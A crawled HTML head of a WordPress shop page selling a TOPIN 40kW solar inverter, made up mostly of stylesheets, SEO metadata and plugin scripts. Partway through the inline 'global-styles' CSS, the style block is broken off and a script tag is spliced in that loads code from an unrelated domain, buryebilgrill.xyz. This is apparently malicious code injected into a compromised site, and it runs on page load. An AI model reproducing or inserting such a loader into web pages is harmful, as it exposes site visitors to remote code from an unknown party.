

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topinenergy.com/product/inwerter-topin-40kw-10y/
body_size: 25276
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">pc_lb_classes = [".pc_lb_trig_132"]; pc_ready_lb = [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inwerter TOPIN 40kW 10lat! dostawa 40dni - TOPIN Energy</title>
	<link rel="canonical" href="https://topinenergy.com/product/inwerter-topin-40kw-10y/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inwerter TOPIN 40kW 10lat! dostawa 40dni - TOPIN Energy" />
	<meta property="og:description" content="Uwaga: Seria limitowana.  Produkt o przedłużonej 10 letniej gwarancji !" />
	<meta property="og:url" content="https://topinenergy.com/product/inwerter-topin-40kw-10y/" />
	<meta property="og:site_name" content="TOPIN Energy" />
	<meta property="article:modified_time" content="2021-05-02T16:51:28+00:00" />
	<meta property="og:image" content="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2.jpg" />
	<meta property="og:image:width" content="962" />
	<meta property="og:image:height" content="962" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topinenergy.com/product/inwerter-topin-40kw-10y/","url":"https://topinenergy.com/product/inwerter-topin-40kw-10y/","name":"Inwerter TOPIN 40kW 10lat! dostawa 40dni - TOPIN Energy","isPartOf":{"@id":"https://topinenergy.com/#website"},"primaryImageOfPage":{"@id":"https://topinenergy.com/product/inwerter-topin-40kw-10y/#primaryimage"},"image":{"@id":"https://topinenergy.com/product/inwerter-topin-40kw-10y/#primaryimage"},"thumbnailUrl":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2.jpg","datePublished":"2021-03-22T17:21:26+00:00","dateModified":"2021-05-02T16:51:28+00:00","breadcrumb":{"@id":"https://topinenergy.com/product/inwerter-topin-40kw-10y/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://topinenergy.com/product/inwerter-topin-40kw-10y/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://topinenergy.com/product/inwerter-topin-40kw-10y/#primaryimage","url":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2.jpg","contentUrl":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2.jpg","width":962,"height":962},{"@type":"BreadcrumbList","@id":"https://topinenergy.com/product/inwerter-topin-40kw-10y/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topinenergy.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://topinenergy.com/shop/"},{"@type":"ListItem","position":3,"name":"Inwerter TOPIN 40kW 10lat! dostawa 40dni"}]},{"@type":"WebSite","@id":"https://topinenergy.com/#website","url":"https://topinenergy.com/","name":"TOPIN Energy","description":"Photovoltaic Import","publisher":{"@id":"https://topinenergy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topinenergy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://topinenergy.com/#organization","name":"TOPIN Energy","url":"https://topinenergy.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://topinenergy.com/#/schema/logo/image/","url":"https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png","contentUrl":"https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png","width":2664,"height":1094,"caption":"TOPIN Energy"},"image":{"@id":"https://topinenergy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TOPIN Energy &raquo; Feed" href="https://topinenergy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TOPIN Energy &raquo; Comments Feed" href="https://topinenergy.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topinenergy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://topinenergy.com/wp-includes/css/dashicons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://topinenergy.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerceproductsdisplay-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerceproductsdisplayelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerceproductstab-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerceproductstabelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommercesaleproductsdisplay-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommercesaleproductsdisplayelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topinenergy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://topinenergy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://topinenergy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://topinenergy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-addon-for-elementor-page-builder-css' href='https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/css/pdf-generator-addon-for-elementor-page-builder-public.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='WQFSP_style-css' href='https://topinenergy.com/wp-content/plugins/quantity-field-on-shop-page-for-woocommerce/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://topinenergy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='townhub-addons-css' href='https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='townhub-addons-inline-css' type='text/css'>
@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}
</style>
<link rel='stylesheet' id='mcmp_price_per_unit_style-css' href='https://topinenergy.com/wp-content/plugins/woo-price-per-unit-pro/assets/CSS/woo-ppu-default-style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://topinenergy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9435-css' href='https://topinenergy.com/wp-content/uploads/elementor/css/post-9435.css?ver=1687954092' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://topinenergy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://topinenergy.com/wp-content/uploads/elementor/css/global.css?ver=1687954092' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://topinenergy.com/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://topinenergy.com/wp-content/themes/townhub/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://topinenergy.com/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://topinenergy.com/wp-content/plugins/newsletter/style.css?ver=8.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wos-styles-css' href='https://topinenergy.com/wp-content/plugins/woo-order-splitter/css/front-style.css?ver=1768925376' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://topinenergy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_fontawesome-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_multiselect-css' href='https://topinenergy.com/wp-content/plugins/private-content/js/multiple-select/multiple-select.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://topinenergy.com/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/frontend.min.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/minimal.css?ver=7.321-' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.5.2" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.5.2" id="mo-social-login-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"f430f4bc74","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="pdf-generator-addon-for-elementor-page-builder-js-extra">
/* <![CDATA[ */
var rtw_pgaepb_obj = {"ajax_url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","some_thing_msg":"Some Thing Went Wrong! Please Try Again"};
/* ]]> */
</script>
